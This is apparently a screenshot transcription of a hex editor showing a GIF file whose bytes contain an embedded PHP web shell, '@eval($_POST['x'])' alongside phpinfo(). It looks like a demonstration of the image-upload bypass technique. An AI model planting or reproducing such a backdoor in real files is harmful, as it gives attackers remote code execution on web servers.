 010 Editor - C:\data\picture_download\8517.gif
File Edit Search View Format Scripts Templates Tools Window Help
Hex
955.jpg phpgif.gif 19152.gif 19829.gif 28886.gif 8517.gif×
Edit As: Hex Run Script Run Template: GIF.bt
3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0080h: 00 00 00 00 00 00 00 00 00 00 00 00 00
0090h: 68 70 0D 0A 70 68 70 69 6E 66 6F 28 29 <?php..phpinfo()
00A0h: 40 65 76 61 6C 28 24 5F 50 4F 53 54 5B ;..@eval($_POST[
00B0h: 5D 29 3B 0D 0A 3F 3E 00 00 00 00 00 00 'x']);..?>......
00C0h: 00 00 00 00 00 00 00 00 00 00 21 F9 04
00D0h: 22 00 2C 00 00 00 00 C8 00 C8 00 40 06 ...".,....È.È.@.
11064.gif 26159.gif ×